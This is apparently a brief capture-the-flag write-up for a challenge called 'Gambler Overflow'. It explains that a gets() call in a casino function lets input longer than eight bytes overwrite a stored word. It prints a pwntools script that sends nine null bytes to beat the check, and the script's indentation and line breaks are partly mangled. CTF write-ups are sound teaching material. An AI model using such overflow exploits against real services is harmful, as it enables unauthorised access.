- Published on
Gambler Overflow
- Authors

- Name
- EternalCirco
- Github
- @Eternalcirno
The binary does a gets() function call in casino function as seen below.

Supplying an input with length more than 8 characters overwrites the correct word.
The exploit script used:
from pwn import *
#adapt for remote
p = process("/mnt/d/things/gambler_overflow")
#a = p.recvuntil(b"s:")
for i in range (90):
print('a')
a = p.recvuntil(b"s:")
print(a) p.send(b"\x00" * 9 + b"\r\n")
print(p.recvline())
print(p.recvline())
print(p.recvline())
print(p.recvline())
p.close()

Putting in 9 null bytes just matches everything
so it works :D